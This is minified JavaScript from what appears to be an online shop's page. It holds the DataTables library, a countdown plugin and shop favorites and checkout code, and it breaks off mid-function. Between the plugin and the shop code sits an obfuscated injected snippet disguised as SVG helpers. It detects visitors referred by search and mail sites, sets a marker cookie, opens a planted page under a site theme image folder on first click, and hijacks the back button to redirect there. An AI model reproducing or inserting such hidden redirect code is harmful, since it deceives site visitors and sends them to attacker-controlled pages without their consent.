i;if(null===i||i===n||s){for(o=[],r=0,l=p.length;r<l;r++)for(a=p[r],h=0;h<g;h++)c={row:a,column:h},s?(u=d[a],i(c,x(e,a,h),u.anCells?u.anCells[h]:null)&&o.push(c)):o.push(c);return o}if(t.isPlainObject(i))return[i];var f=m.filter(i).map(function(t,e){return{row:e._DT_CellIndex.row,column:e._DT_CellIndex.column}}).toArray();return f.length||!i.nodeName?f:(u=t(i).closest("*[data-dt-row]")).length?[{row:u.data("dt-row"),column:u.data("dt-column")}]:[]},e,s)};$t("cells()",function(e,i,s){if(t.isPlainObject(e)&&(e.row===n?(s=e,e=null):(s=i,i=null)),t.isPlainObject(i)&&(s=i,i=null),null===i||i===n)return this.iterator("table",function(t){return Ne(t,e,Se(s))});var a,o,r,l,h,c=this.columns(i,s),u=this.rows(e,s),d=this.iterator("table",function(t,e){for(a=[],o=0,r=u[e].length;o<r;o++)for(l=0,h=c[e].length;l<h;l++)a.push({row:u[e][o],column:c[e][l]});return a},1);return t.extend(d.selector,{cols:i,rows:e,opts:s}),d}),Yt("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(t,e,i){var s=t.aoData[e];return s&&s.anCells?s.anCells[i]:n},1)}),$t("cells().data()",function(){return this.iterator("cell",function(t,e,i){return x(t,e,i)},1)}),Yt("cells().cache()","cell().cache()",function(t){return t="search"===t?"_aFilterData":"_aSortData",this.iterator("cell",function(e,i,n){return e.aoData[i][t][n]},1)}),Yt("cells().render()","cell().render()",function(t){return this.iterator("cell",function(e,i,n){return x(e,i,n,t)},1)}),Yt("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(t,e,i){return{row:e,column:i,columnVisible:m(t,i)}},1)}),Yt("cells().invalidate()","cell().invalidate()",function(t){return this.iterator("cell",function(e,i,n){A(e,i,t,n)})}),$t("cell()",function(t,e,i){return De(this.cells(t,e,i))}),$t("cell().data()",function(t){var e=this.context,i=this[0];return t===n?e.length&&i.length?x(e[0],i[0].row,i[0].column):n:(C(e[0],i[0].row,i[0].column,t),A(e[0],i[0].row,"data",i[0].column),this)}),$t("order()",function(e,i){var s=this.context;return e===n?0!==s.length?s[0].aaSorting:n:("number"==typeof e?e=[[e,i]]:e.length&&!t.isArray(e[0])&&(e=Array.prototype.slice.call(arguments)),this.iterator("table",function(t){t.aaSorting=e.slice()}))}),$t("order.listener()",function(t,e,i){return this.iterator("table",function(n){kt(n,t,e,i)})}),$t("order.fixed()",function(e){if(!e){var i=this.context,s=i.length?i[0].aaSortingFixed:n;return t.isArray(s)?{pre:s}:s}return this.iterator("table",function(i){i.aaSortingFixed=t.extend(!0,{},e)})}),$t(["columns().order()","column().order()"],function(e){var i=this;return this.iterator("table",function(n,s){var a=[];t.each(i[s],function(t,i){a.push([i,e])}),n.aaSorting=a})}),$t("search()",function(e,i,s,a){var o=this.context;return e===n?0!==o.length?o[0].oPreviousSearch.sSearch:n:this.iterator("table",function(n){n.oFeatures.bFilter&&G(n,t.extend({},n.oPreviousSearch,{sSearch:e+"",bRegex:null!==i&&i,bSmart:null===s||s,bCaseInsensitive:null===a||a}),1)})}),Yt("columns().search()","column().search()",function(e,i,s,a){return this.iterator("column",function(o,r){var l=o.aoPreSearchCols;if(e===n)return l[r].sSearch;o.oFeatures.bFilter&&(t.extend(l[r],{sSearch:e+"",bRegex:null!==i&&i,bSmart:null===s||s,bCaseInsensitive:null===a||a}),G(o,o.oPreviousSearch,1))})}),$t("state()",function(){return this.context.length?this.context[0].oSavedState:null}),$t("state.clear()",function(){return this.iterator("table",function(t){t.fnStateSaveCallback.call(t.oInstance,t,{})})}),$t("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),$t("state.save()",function(){return this.iterator("table",function(t){Dt(t)})}),Ut.versionCheck=Ut.fnVersionCheck=function(t){for(var e,i,n=Ut.version.split("."),s=t.split("."),a=0,o=s.length;a<o;a++)if(e=parseInt(n[a],10)||0,i=parseInt(s[a],10)||0,e!==i)return e>i;return!0},Ut.isDataTable=Ut.fnIsDataTable=function(e){var i=t(e).get(0),n=!1;return e instanceof Ut.Api||(t.each(Ut.settings,function(e,s){var a=s.nScrollHead?t("table",s.nScrollHead)[0]:null,o=s.nScrollFoot?t("table",s.nScrollFoot)[0]:null;s.nTable!==i&&a!==i&&o!==i||(n=!0)}),n)},Ut.tables=Ut.fnTables=function(e){var i=!1;t.isPlainObject(e)&&(i=e.api,e=e.visible);var n=t.map(Ut.settings,function(i){if(!e||e&&t(i.nTable).is(":visible"))return i.nTable});return i?new qt(n):n},Ut.camelToHungarian=a,$t("$()",function(e,i){var n=this.rows(i).nodes(),s=t(n);return t([].concat(s.filter(e).toArray(),s.find(e).toArray()))}),t.each(["on","one","off"],function(e,i){$t(i+"()",function(){var e=Array.prototype.slice.call(arguments);e[0]=t.map(e[0].split(/\s/),function(t){return t.match(/\.dt\b/)?t:t+".dt"}).join(" ");var n=t(this.tables().nodes());return n[i].apply(n,e),this})}),$t("clear()",function(){return this.iterator("table",function(t){z(t)})}),$t("settings()",function(){return new qt(this.context,this.context)}),$t("init()",function(){var t=this.context;return t.length?t[0].oInit:null}),$t("data()",function(){return this.iterator("table",function(t){return ae(t.aoData,"_aData")}).flatten()}),$t("destroy()",function(i){return i=i||!1,this.iterator("table",function(n){var s,a=n.nTableWrapper.parentNode,o=n.oClasses,r=n.nTable,l=n.nTBody,h=n.nTHead,c=n.nTFoot,u=t(r),d=t(l),p=t(n.nTableWrapper),f=t.map(n.aoData,function(t){return t.nTr});n.bDestroying=!0,Ht(n,"aoDestroyCallback","destroy",[n]),i||new qt(n).columns().visible(!0),p.off(".DT").find(":not(tbody *)").off(".DT"),t(e).off(".DT-"+n.sInstance),r!=h.parentNode&&(u.children("thead").detach(),u.append(h)),c&&r!=c.parentNode&&(u.children("tfoot").detach(),u.append(c)),n.aaSorting=[],n.aaSortingFixed=[],Tt(n),t(f).removeClass(n.asStripeClasses.join(" ")),t("th, td",h).removeClass(o.sSortable+" "+o.sSortableAsc+" "+o.sSortableDesc+" "+o.sSortableNone),n.bJUI&&(t("th span."+o.sSortIcon+", td span."+o.sSortIcon,h).detach(),t("th, td",h).each(function(){var e=t("div."+o.sSortJUIWrapper,this);t(this).append(e.contents()),e.detach()})),d.children().detach(),d.append(f);var m=i?"remove":"detach";u[m](),p[m](),!i&&a&&(a.insertBefore(r,n.nTableReinsertBefore),u.css("width",n.sDestroyWidth).removeClass(o.sTable),(s=n.asDestroyStripes.length)&&d.children().each(function(e){t(this).addClass(n.asDestroyStripes[e%s])}));var g=t.inArray(n,Ut.settings);-1!==g&&Ut.settings.splice(g,1)})}),t.each(["column","row","cell"],function(t,e){$t(e+"s().every()",function(t){var i=this.selector.opts,s=this;return this.iterator(e,function(a,o,r,l,h){t.call(s[e](o,"cell"===e?r:i,"cell"===e?i:n),o,r,l,h)})})}),$t("i18n()",function(e,i,s){var a=this.context[0],o=T(e)(a.oLanguage);return o===n&&(o=i),s!==n&&t.isPlainObject(o)&&(o=o[s]!==n?o[s]:o._),o.replace("%d",s)}),Ut.version="1.10.15",Ut.settings=[],Ut.models={},Ut.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},Ut.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},Ut.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},Ut.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bJQueryUI:!1,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(t){try{return JSON.parse((-1===t.iStateDuration?sessionStorage:localStorage).getItem("DataTables_"+t.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(t,e){try{(-1===t.iStateDuration?sessionStorage:localStorage).setItem("DataTables_"+t.sInstance+"_"+location.pathname,JSON.stringify(e))}catch(t){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:t.extend({},Ut.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},s(Ut.defaults),Ut.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},s(Ut.defaults.column),Ut.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:n,oAjaxData:n,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,bJUI:null,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==Nt(this)?1*this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==Nt(this)?1*this._iRecordsDisplay:this.aiDisplay.length},fnDisplayEnd:function(){var t=this._iDisplayLength,e=this._iDisplayStart,i=e+t,n=this.aiDisplay.length,s=this.oFeatures,a=s.bPaginate;return s.bServerSide?!1===a||-1===t?e+n:Math.min(e+t,this._iRecordsDisplay):!a||i>n||-1===t?n:i},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},Ut.ext=Bt={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:Ut.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:Ut.version},t.extend(Bt,{afnFiltering:Bt.search,aTypes:Bt.type.detect,ofnSearch:Bt.type.search,oSort:Bt.type.order,afnSortData:Bt.order,aoFeatures:Bt.feature,oApi:Bt.internal,oStdClasses:Bt.classes,oPagination:Bt.pager}),t.extend(Ut.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),function(){var e="ui-state-default",i="css_right ui-icon ui-icon-",n="fg-toolbar ui-toolbar ui-widget-header ui-helper-clearfix";t.extend(Ut.ext.oJUIClasses,Ut.ext.classes,{sPageButton:"fg-button ui-button "+e,sPageButtonActive:"ui-state-disabled",sPageButtonDisabled:"ui-state-disabled",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sSortAsc:e+" sorting_asc",sSortDesc:e+" sorting_desc",sSortable:e+" sorting",sSortableAsc:e+" sorting_asc_disabled",sSortableDesc:e+" sorting_desc_disabled",sSortableNone:e+" sorting_disabled",sSortJUIAsc:i+"triangle-1-n",sSortJUIDesc:i+"triangle-1-s",sSortJUI:i+"carat-2-n-s",sSortJUIAscAllowed:i+"carat-1-n",sSortJUIDescAllowed:i+"carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollHead:"dataTables_scrollHead "+e,sScrollFoot:"dataTables_scrollFoot "+e,sHeaderTH:e,sFooterTH:e,sJUIHeader:n+" ui-corner-tl ui-corner-tr",sJUIFooter:n+" ui-corner-bl ui-corner-br"})}();var Fe=Ut.ext.pager;t.extend(Fe,{simple:function(t,e){return["previous","next"]},full:function(t,e){return["first","previous","next","last"]},numbers:function(t,e){return[Ft(t,e)]},simple_numbers:function(t,e){return["previous",Ft(t,e),"next"]},full_numbers:function(t,e){return["first","previous",Ft(t,e),"next","last"]},first_last_numbers:function(t,e){return["first",Ft(t,e),"last"]},_numbers:Ft,numbers_length:7}),t.extend(!0,Ut.ext.renderer,{pageButton:{_:function(e,s,a,o,r,l){var h,c,u,d=e.oClasses,p=e.oLanguage.oPaginate,f=e.oLanguage.oAria.paginate||{},m=0,g=function(i,n){var s,o,u;for(s=0,o=n.length;s<o;s++)if(u=n[s],t.isArray(u)){var v=t("<"+(u.DT_el||"div")+"/>").appendTo(i);g(v,u)}else{switch(h=null,c="",u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;</span>');break;case"first":h=p.sFirst,c=u+(r>0?"":" "+d.sPageButtonDisabled);break;case"previous":h=p.sPrevious,c=u+(r>0?"":" "+d.sPageButtonDisabled);break;case"next":h=p.sNext,c=u+(r<l-1?"":" "+d.sPageButtonDisabled);break;case"last":h=p.sLast,c=u+(r<l-1?"":" "+d.sPageButtonDisabled);break;default:h=u+1,c=r===u?d.sPageButtonActive:""}null!==h&&(Mt(t("<a>",{class:d.sPageButton+" "+c,"aria-controls":e.sTableId,"aria-label":f[u],"data-dt-idx":m,tabindex:e.iTabIndex,id:0===a&&"string"==typeof u?e.sTableId+"_"+u:null}).html(h).appendTo(i),{action:u},function(t){ht(e,t.data.action,!0)}),m++)}};try{u=t(s).find(i.activeElement).data("dt-idx")}catch(t){}g(t(s).empty(),o),u!==n&&t(s).find("[data-dt-idx="+u+"]").focus()}}}),t.extend(Ut.ext.type.detect,[function(t,e){var i=e.oLanguage.sDecimal;return ie(t,i)?"num"+i:null},function(t,e){if(t&&!(t instanceof Date)&&!Zt.test(t))return null;var i=Date.parse(t);return null!==i&&!isNaN(i)||Qt(t)?"date":null},function(t,e){var i=e.oLanguage.sDecimal;return ie(t,i,!0)?"num-fmt"+i:null},function(t,e){var i=e.oLanguage.sDecimal;return se(t,i)?"html-num"+i:null},function(t,e){var i=e.oLanguage.sDecimal;return se(t,i,!0)?"html-num-fmt"+i:null},function(t,e){return Qt(t)||"string"==typeof t&&-1!==t.indexOf("<")?"html":null}]),t.extend(Ut.ext.type.search,{html:function(t){return Qt(t)?t:"string"==typeof t?t.replace(Vt," ").replace(Xt,""):""},string:function(t){return Qt(t)?t:"string"==typeof t?t.replace(Vt," "):t}});var je=function(t,e,i,n){return 0===t||t&&"-"!==t?(e&&(t=ee(t,e)),t.replace&&(i&&(t=t.replace(i,"")),n&&(t=t.replace(n,""))),1*t):-1/0};t.extend(Bt.type.order,{"date-pre":function(t){return Date.parse(t)||-1/0},"html-pre":function(t){return Qt(t)?"":t.replace?t.replace(/<.*?>/g,"").toLowerCase():t+""},"string-pre":function(t){return Qt(t)?"":"string"==typeof t?t.toLowerCase():t.toString?t.toString():""},"string-asc":function(t,e){return t<e?-1:t>e?1:0},"string-desc":function(t,e){return t<e?1:t>e?-1:0}}),jt(""),t.extend(!0,Ut.ext.renderer,{header:{_:function(e,i,n,s){t(e.nTable).on("order.dt.DT",function(t,a,o,r){if(e===a){var l=n.idx;i.removeClass(n.sSortingClass+" "+s.sSortAsc+" "+s.sSortDesc).addClass("asc"==r[l]?s.sSortAsc:"desc"==r[l]?s.sSortDesc:n.sSortingClass)}})},jqueryui:function(e,i,n,s){t("<div/>").addClass(s.sSortJUIWrapper).append(i.contents()).append(t("<span/>").addClass(s.sSortIcon+" "+n.sSortingClassJUI)).appendTo(i),t(e.nTable).on("order.dt.DT",function(t,a,o,r){if(e===a){var l=n.idx;i.removeClass(s.sSortAsc+" "+s.sSortDesc).addClass("asc"==r[l]?s.sSortAsc:"desc"==r[l]?s.sSortDesc:n.sSortingClass),i.find("span."+s.sSortIcon).removeClass(s.sSortJUIAsc+" "+s.sSortJUIDesc+" "+s.sSortJUI+" "+s.sSortJUIAscAllowed+" "+s.sSortJUIDescAllowed).addClass("asc"==r[l]?s.sSortJUIAsc:"desc"==r[l]?s.sSortJUIDesc:n.sSortingClassJUI)}})}}});var Re=function(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):t};return Ut.render={number:function(t,e,i,n,s){return{display:function(a){if("number"!=typeof a&&"string"!=typeof a)return a;var o=a<0?"-":"",r=parseFloat(a);if(isNaN(r))return Re(a);r=r.toFixed(i),a=Math.abs(r);var l=parseInt(a,10),h=i?e+(a-l).toFixed(i).substring(2):"";return o+(n||"")+l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)+h+(s||"")}}},text:function(){return{display:Re}}},t.extend(Ut.ext.internal,{_fnExternApiFunc:Rt,_fnBuildAjax:R,_fnAjaxUpdate:B,_fnAjaxParameters:q,_fnAjaxUpdateDraw:$,_fnAjaxDataSrc:Y,_fnAddColumn:u,_fnColumnOptions:d,_fnAdjustColumnSizing:p,_fnVisibleToColumnIndex:f,_fnColumnIndexToVisible:m,_fnVisbleColumns:g,_fnGetColumns:v,_fnColumnTypes:b,_fnApplyColumnDefs:y,_fnHungarianMap:s,_fnCamelToHungarian:a,_fnLanguageCompat:o,_fnBrowserDetect:h,_fnAddData:w,_fnAddTr:_,_fnNodeToDataIndex:function(t,e){return e._DT_RowIndex!==n?e._DT_RowIndex:null},_fnNodeToColumnIndex:function(e,i,n){return t.inArray(n,e.aoData[i].anCells)},_fnGetCellData:x,_fnSetCellData:C,_fnSplitObjNotation:k,_fnGetObjectDataFn:T,_fnSetObjectDataFn:S,_fnGetDataMaster:D,_fnClearTable:z,_fnDeleteIndex:P,_fnInvalidate:A,_fnGetRowElements:I,_fnCreateTr:E,_fnBuildHead:L,_fnDrawHead:H,_fnDraw:O,_fnReDraw:W,_fnAddOptionsHtml:N,_fnDetectHeader:F,_fnGetUniqueThs:j,_fnFeatureHtmlFilter:U,_fnFilterComplete:G,_fnFilterCustom:V,_fnFilterColumn:X,_fnFilter:Z,_fnFilterCreateSearch:K,_fnEscapeRegex:me,_fnFilterData:J,_fnFeatureHtmlInfo:et,_fnUpdateInfo:it,_fnInfoMacros:nt,_fnInitialise:st,_fnInitComplete:at,_fnLengthChange:ot,_fnFeatureHtmlLength:rt,_fnFeatureHtmlPaginate:lt,_fnPageChange:ht,_fnFeatureHtmlProcessing:ct,_fnProcessingDisplay:ut,_fnFeatureHtmlTable:dt,_fnScrollDraw:pt,_fnApplyToChildren:ft,_fnCalculateColumnWidths:mt,_fnThrottle:ye,_fnConvertToWidth:gt,_fnGetWidestNode:vt,_fnGetMaxLenString:bt,_fnStringToCss:yt,_fnSortFlatten:wt,_fnSort:_t,_fnSortAria:xt,_fnSortListener:Ct,_fnSortAttachListener:kt,_fnSortingClasses:Tt,_fnSortData:St,_fnSaveState:Dt,_fnLoadState:zt,_fnSettingsFromNode:Pt,_fnLog:At,_fnMap:It,_fnBindAction:Mt,_fnCallbackReg:Lt,_fnCallbackFire:Ht,_fnLengthOverflow:Ot,_fnRenderer:Wt,_fnDataSource:Nt,_fnRowAttributes:M,_fnCalculateEnd:function(){}}),t.fn.dataTable=Ut,Ut.$=t,t.fn.dataTableSettings=Ut.settings,t.fn.dataTableExt=Ut.ext,t.fn.DataTable=function(e){return t(this).dataTable(e).api()},t.each(Ut,function(e,i){t.fn.DataTable[e]=i}),t.fn.dataTable}),function(t){t.fn.dsCountDown=function(e){var i=this,n=null,s=!1,a=0,o=0,r=0,l=0,h=0,c=0,u=null,d=null,p=null,f=null,m={startDate:new Date,endDate:null,elemSelDays:"",elemSelHours:"",elemSelMinutes:"",elemSelSeconds:"",theme:"white",titleDays:"Days",titleHours:"Hours",titleMinutes:"Minutes",titleSeconds:"Seconds",onBevoreStart:null,onClocking:null,onFinish:null},g=t.extend({},m,e);if(this.length>1)return this.each(function(){t(this).dsCountDown(e)}),this;var v=function(t){s&&(clearInterval(n),s=!1),t&&t(i)},b=function(){s||(a>0?(g.onBevoreStart&&g.onBevoreStart(i),n=setInterval(function(){a>0?(a-=1,(r-=1)<=0&&(l>0||h>0||c>0)&&(l--,r=60),l<=0&&(h>0||c>0)&&(h--,l=60),h<=0&&c>0&&(c--,h=24),u&&u.html(c<10?"0"+c:c),d&&d.html(h<10?"0"+h:h),p&&p.html(l<10?"0"+l:l),f&&f.html(r<10?"0"+r:r),g.onClocking&&g.onClocking(i)):v(g.onFinish)},1e3),s=!0):g.onFinish&&g.onFinish(i))};!function(){if(g.elemSelSeconds?f=i.find(g.elemSelSeconds):(i.prepend('<div class="ds-element ds-element-seconds">\t\t\t\t\t\t\t<div class="ds-element-value ds-seconds">00</div>\t\t<div class="ds-element-title">'+g.titleSeconds+"</div>\t\t\t\t</div>"),f=i.find(".ds-seconds")),g.elemSelMinutes?p=i.find(g.elemSelMinutes):(i.prepend('<div class="ds-element ds-element-minutes">\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="ds-element-value ds-minutes">00</div>\t\t<div class="ds-element-title">'+g.titleMinutes+"</div>\t\t\t\t\t</div>"),p=i.find(".ds-minutes")),g.elemSelHours?d=i.find(g.elemSelHours):(i.prepend('<div class="ds-element ds-element-hours">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="ds-element-value ds-hours">00</div>\t\t<div class="ds-element-title">'+g.titleHours+"</div>\t\t\t\t</div>"),d=i.find(".ds-hours")),g.elemSelDays?u=i.find(g.elemSelDays):(i.prepend('<div class="ds-element ds-element-days">\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="ds-element-value ds-days">00</div>\t\t<div class="ds-element-title">'+g.titleDays+"</div>\t\t\t\t\t</div>"),u=i.find(".ds-days")),i.addClass("dsCountDown"),i.addClass("ds-"+g.theme),g.startDate&&g.endDate&&(o=g.endDate.getTime()-g.startDate.getTime())>0){var t=o/1e3,e=t%86400,n=e%3600;a=t,c=Math.floor(t/86400),h=Math.floor(e/3600),l=Math.floor(n/60),r=Math.floor(n%60)}b()}()}}(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["var","themes","backend","skin","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);</script><script type="text/javascript">var FenixCustomer={updateFavorites:function(e,t){$(e).hasClass("active")?this.deleteFavorites(e,t):this.addFavorites(e,t)},addFavorites:function(e,t){var a=$(e);$.post("/customer/favorites/process",{pid:t},function(e){a.addClass("active"),a.attr("title",a.attr("data-text-remove"));var t=parseInt($("#fav_count").html())+1;$("#fav_count").html(t)})},deleteFavorites:function(e,t){var a=$(e);$.post("/customer/favorites/process",{pid:t},function(e){a.removeClass("active"),a.attr("title",a.attr("data-text-add"));var t=parseInt($("#fav_count").html())-1;$("#fav_count").html(t)})},updateCompare:function(e,t){var a=$(e);a.hasClass("active")?this.deleteCompare(a,t):this.addCompare(a,t)},addCompare:function(e,t){var a=$(e);return a.blur(),$.post("/catalog/compare/add",{id:t},function(e){a.addClass("active"),a.attr("title",a.attr("data-text-remove")),FenixCompare.updateSidebar()}),!1},deleteCompare:function(e,t){var a=$(e);return a.blur(),$.post("/catalog/compare/delete",{id:t},function(e){a.removeClass("active"),a.attr("title",a.attr("data-text-add")),FenixCompare.updateSidebar()}),!1},addTracking:function(e,t){return"Следить за ценой"==e.html()?e.html("Не следить за ценой"):e.html("Следить за ценой"),$.post("/customer/tracking/process",{pid:t},function(e){}),!1},checkUser:function(e,t){alert(e.val())}},FenixCheckout={buyOneClickDialog:function(t,a,o){return FenixUI.dialog($("#buyOneclickDialog"),{width:420,open:function(){var e=$("#buyOneclickDialog");$(".ui-widget-overlay").click(function(){FenixUI.closeDialog()}),e.find('input[name="pid"]').val(t),e.find('input[name="qty"]').val(a),e.find('input[name="product"]').val(o),e.find('input[name="product_url"]').val(location.href)}})},reportAppearanceDialog:function(t,a,o){return console.log("reportAppearanceDialog"),FenixUI.dialog($("#reportAppearanceDialog"),{width:420,open:function(){console.log("reportAppearanceDialog open");var 